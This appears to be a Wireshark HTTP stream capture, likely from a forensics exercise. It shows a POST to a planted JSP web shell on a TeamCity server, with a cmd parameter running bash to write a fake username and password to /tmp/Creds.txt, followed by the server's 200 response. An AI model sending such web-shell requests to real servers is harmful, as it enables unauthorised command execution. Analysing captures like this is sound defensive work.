 Wireshark · Follow HTTP Stream (tcp.stream eq 548) · Capture.pcap
POST /plugins/NSt8bHTg/NSt8bHTg.jsp HTTP/1.1
Host: 3.71.79.4:8111
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0
.0.0 Safari/537.36
Accept-Encoding: gzip, deflate, br, zstd
Accept: */*
Connection: keep-alive
X-TC-CSRF-Token: fc3ace3e-ef31-42f2-9624-03405add407c
Content-Length: 99
cmd=bash+-c+%27echo+%22username%3Aa1l4m%2Cpassword%3Ayouarecompromised%22+%3E+%2Ftmp%2FCreds.txt%27HTTP/1
.1 200
TeamCity-Node-Id: MAIN_SERVER
Cache-Control: no-store
Content-Security-Policy: frame-ancestors 'self';default-src 'self' 'unsafe-inline';script-src 'self' 'uns
afe-inline' 'unsafe-eval' https://resources.jetbrains.com https://www.google-analytics.com https://ajax.g
oogleapis.com http://localhost:8111;style-src 'self' 'unsafe-inline' https://fonts.googleapis.com https:/
/rsms.me;connect-src 'self' ws: wss: https://www.google-analytics.com https://stgn.fus-stgn.aws.intellij.
net https://prod.fus.aws.intellij.net https://resources.jetbrains.com ws:* http://localhost:8111;img-src
'self' data: blob: http://127.0.0.1:63330 http://127.0.0.1:63331 http://127.0.0.1:63332 http://127.0.0.1:
63333 http://127.0.0.1:63334 http://127.0.0.1:63335 http://127.0.0.1:63336 http://127.0.0.1:63337 http://
127.0.0.1:63338 http://127.0.0.1:63339 https://avatars.githubusercontent.com;font-src 'self' data: https:
//fonts.gstatic.com https://raw.githubusercontent.com https://rsms.me;frame-src 'self' data:
X-Frame-Options: sameorigin
Strict-Transport-Security: max-age=31536000;
X-Content-Type-Options: nosniff
X-XSS-Protection: 1; mode=block
2 client pkt(s), 2 server pkt(s), 3 turn(s).
Entire conversation (3952 bytes) Show data as ASCII Stream 548
Find: Find Next
Filter Out This Stream Print Save as... Back Close Help